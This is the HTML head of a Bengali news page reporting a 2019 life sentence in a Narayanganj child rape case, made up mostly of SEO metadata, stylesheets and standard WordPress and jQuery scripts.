

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressbangla24.com/2019/10/03/%E0%A6%A8%E0%A6%BE%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87-%E0%A6%B6%E0%A6%BF%E0%A6%B6%E0%A7%81-%E0%A6%A7%E0%A6%B0%E0%A7%8D%E0%A6%B7%E0%A6%A3-%E0%A6%AE%E0%A6%BE%E0%A6%AE%E0%A6%B2/
body_size: 21132
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>না’গঞ্জে শিশু ধর্ষণ মামলায় এক ব্যক্তির যাবজ্জীবন - pressbangla</title>
	<link rel="canonical" href="https://pressbangla24.com/2019/10/03/নাগঞ্জে-শিশু-ধর্ষণ-মামল/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="না’গঞ্জে শিশু ধর্ষণ মামলায় এক ব্যক্তির যাবজ্জীবন - pressbangla" />
	<meta name="twitter:description" content="&nbsp; আদালত প্রতিবেদক, প্রেসবাংলা২৪ডটকম: নারায়ণগঞ্জে শিশু ধর্ষণ মামলায় ফিরোজ মিয়া (৩৪) নামের এক ব্যক্তির যাবজ্জীবন সশ্রম কারাদণ্ড দিয়েছেন আদালত। সেই সাথে তাকে ৫০ হাজার টাকা জরিমানাও করা হয়েছে। &nbsp;  বৃহস্পতিবার &hellip; Read More" />
	<meta name="twitter:image" content="https://pressbangla24.com/wp-content/uploads/2019/10/002-2.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="আব্দুল্লাহ আল ইমরান" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pressbangla24.com/2019/10/03/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2/#article","isPartOf":{"@id":"https://pressbangla24.com/2019/10/03/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2/"},"author":{"name":"আব্দুল্লাহ আল ইমরান","@id":"https://pressbangla24.com/#/schema/person/0aa57cb29970313c1d9d748dc5610ec2"},"headline":"না’গঞ্জে শিশু ধর্ষণ মামলায় এক ব্যক্তির যাবজ্জীবন","datePublished":"2019-10-03T09:28:44+00:00","dateModified":"2019-10-03T09:28:44+00:00","mainEntityOfPage":{"@id":"https://pressbangla24.com/2019/10/03/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2/"},"wordCount":6,"publisher":{"@id":"https://pressbangla24.com/#organization"},"image":{"@id":"https://pressbangla24.com/2019/10/03/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2/#primaryimage"},"thumbnailUrl":"https://pressbangla24.com/wp-content/uploads/2019/10/002-2.jpg","articleSection":["LeadC","আইন-আদালত","নারায়ণগঞ্জ"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://pressbangla24.com/2019/10/03/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2/","url":"https://pressbangla24.com/2019/10/03/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2/","name":"না’গঞ্জে শিশু ধর্ষণ মামলায় এক ব্যক্তির যাবজ্জীবন - pressbangla","isPartOf":{"@id":"https://pressbangla24.com/#website"},"primaryImageOfPage":{"@id":"https://pressbangla24.com/2019/10/03/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2/#primaryimage"},"image":{"@id":"https://pressbangla24.com/2019/10/03/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2/#primaryimage"},"thumbnailUrl":"https://pressbangla24.com/wp-content/uploads/2019/10/002-2.jpg","datePublished":"2019-10-03T09:28:44+00:00","dateModified":"2019-10-03T09:28:44+00:00","breadcrumb":{"@id":"https://pressbangla24.com/2019/10/03/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pressbangla24.com/2019/10/03/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/2019/10/03/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2/#primaryimage","url":"https://pressbangla24.com/wp-content/uploads/2019/10/002-2.jpg","contentUrl":"https://pressbangla24.com/wp-content/uploads/2019/10/002-2.jpg","width":725,"height":414},{"@type":"BreadcrumbList","@id":"https://pressbangla24.com/2019/10/03/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pressbangla24.com/"},{"@type":"ListItem","position":2,"name":"না’গঞ্জে শিশু ধর্ষণ মামলায় এক ব্যক্তির যাবজ্জীবন"}]},{"@type":"WebSite","@id":"https://pressbangla24.com/#website","url":"https://pressbangla24.com/","name":"pressbangla","description":"খবরেই ২৪ ঘন্টা","publisher":{"@id":"https://pressbangla24.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressbangla24.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pressbangla24.com/#organization","name":"Pressbangla24","url":"https://pressbangla24.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/#/schema/logo/image/","url":"https://pressbangla243.com/wp-content/uploads/2019/08/www-logo-press-2.jpg","contentUrl":"https://pressbangla243.com/wp-content/uploads/2019/08/www-logo-press-2.jpg","width":550,"height":550,"caption":"Pressbangla24"},"image":{"@id":"https://pressbangla24.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pressbangla.bd24/","https://www.youtube.com/channel/UCKErl1Q4VYzi7RNrJo_0C0Q?view_as=subscriber"]},{"@type":"Person","@id":"https://pressbangla24.com/#/schema/person/0aa57cb29970313c1d9d748dc5610ec2","name":"আব্দুল্লাহ আল ইমরান","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dfda00df3d0d74d8fae62714ce8a2a6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dfda00df3d0d74d8fae62714ce8a2a6?s=96&d=mm&r=g","caption":"আব্দুল্লাহ আল ইমরান"},"sameAs":["http://www.pressbangla24.com","https://www.facebook.com/pressbangla.bd24"],"url":"https://pressbangla24.com/author/imn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; Feed" href="https://pressbangla24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; Comments Feed" href="https://pressbangla24.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressbangla24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='facebook-like-box-custom-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/facebook-like-box-custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-bootstrap.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/css/custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-simple-line-icons.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/icons/icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-components.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/css/components.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-toastr.min.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-custom.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/tech-banker-custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-animation-effects.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/fbl-animation-effects.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://pressbangla24.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pressbangla24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://pressbangla24.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://pressbangla24.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='print-css-css'  href='https://pressbangla24.com/wp-content/plugins/print-bangla-news/assest/css/print.css?ver=1769054290' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css'  href='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css'  href='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://pressbangla24.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11485-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/post-11485.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/global.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20150-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/post-20150.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='timesnews-style-css'  href='https://pressbangla24.com/wp-content/themes/timesnews/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='timesnews-style-inline-css' type='text/css'>
.cat-links .category-color-18{

						border-color:#f2f2f2;

					}
					.secondary-menu .category-color-18 > a:hover:after,
					.secondary-menu .category-color-18 > a:focus:after,
					.secondary-menu > li.current-menu-item.category-color-18 > a:after, 
					.secondary-menu > li.current_page_item.category-color-18 > a:after, 
					.secondary-menu > li.current-menu-ancestor.category-color-1 > a:after {
						border-bottom-color:#f2f2f2;

					}
.cat-links, .tags-links, .byline, .comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='fontawesome-css'  href='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/fontawesome/css/all.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='timesnews-google-fonts-css'  href='https://pressbangla24.com/wp-content/fonts/5a56a6b8260df6c587543b7e9de8dd07.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css'  href='https://pressbangla24.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://pressbangla24.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/tab-slideout/js/tab-slideout.js?ver=6.0.11' id='facebook-likebox-tab-slideout.js-js'></script>
